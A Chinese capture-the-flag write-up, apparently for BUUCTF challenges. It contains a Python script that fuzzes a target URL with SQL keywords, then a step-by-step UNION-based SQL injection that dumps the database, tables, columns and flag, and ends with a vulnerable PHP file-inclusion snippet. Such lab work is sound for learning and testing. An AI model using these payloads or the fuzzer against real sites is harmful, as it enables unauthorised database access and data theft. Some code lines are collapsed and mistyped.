import requests import time # 打开读取SQL_fuzz文件 withopen("SQL_fuzz.txt", "r") as f: contents = f.readlines() # print(contents) # 删除读取数据中的'\n' data_list = [] for msg in contents: msg = msg.strip('\n') # # 字符串根据空格进行分割 # d = msg.split(' ') data_list.append(msg) f.close # print(data_list)
black_list=[]

# 进行fuzz注入 url = "http://64a5def2-4e23-45a6-a6e6-22ec898fc9f2.node4.buuoj.cn:81/?id=" # GET请求 for data in data_list: da = data # da = "1 {}".format(data) # da = "1{}".format(data) da = "1'{}".format(data) r = requests.get(url+da) # 使用time使请求能够拥有足够的时间去响应 time.sleep(0.04) # 获取过滤网站响应信息 reponse_txt = "no!" if (reponse_txt in r.text): black_list.append(data) print("该网站过滤了{}".format(data))
# POST请求 # for d in data_list: # # da = d # # da = "1 {}".format(d) # da = d # # POST传输json数据 # payload = { # "query":da # } # r = requests.post(url=url, data=payload) # time.sleep(0.04) # reponse_txt = "Nonono" # # print(r.text) # if (reponse_txt in r.text): # black_list.append(d) # print("该网站过滤了{}".format(d))
print(black_list)
输出:
我们先尝试使用大小写绕过法:
payload:
1
?id=-1'Union Select 1 -- '
发现绕过!!!
payload:
1
?id=-1'Union Select 1,2,3,4,5 -- '
发现回显内容,所以可以确定select返回结果集的字段个数为5
第二步:爆数据库
payload:
1
?id=-1'Union Select 1,database(),3,4,5 -- '
得到数据库:ctf
第三步:爆表:
1 2 3 4
常规: ?id=-1'Union Select 1,Group_concat(table_name),3,4,5 from infOrmation_schema.tables Where table_schema= DATABASE(); -- ' 暴力方式: ?id=-1'Union Select 1,Group_concat(table_name),3,4,5 from infOrmation_schema.tables -- '
常规:
暴力:
最终我们发现一个关键的表:here_is_flag
第四步:爆表的字段:
payload:
1
?id=-1'Union Select 1,Group_concat(column_name),3,4,5 from infOrmation_schema.COLUMNS Where table_schema = 'ctf' And table_name = 'here_is_flag'; -- '
得到字段flag
第五步:爆字段的值:
payload:
1
?id=1'union Select 1,Group_concat(flag),3,4,5 from here_is_flag -- '


获得flag




include 0。0
代码审计:
1 2 3 4 5 6 7 8 9 10 11 12
<?php highlight_file(__FILE__); // FLAG in the flag.php $file = $_GET['file']; //这里过滤了base编码和rot编码获取文件包含信息 if(isset($file) && !preg_match('/base|rot/i',$file)){ //存在文件包含漏洞 @include($file); }else{ die("nope"); } ?> nope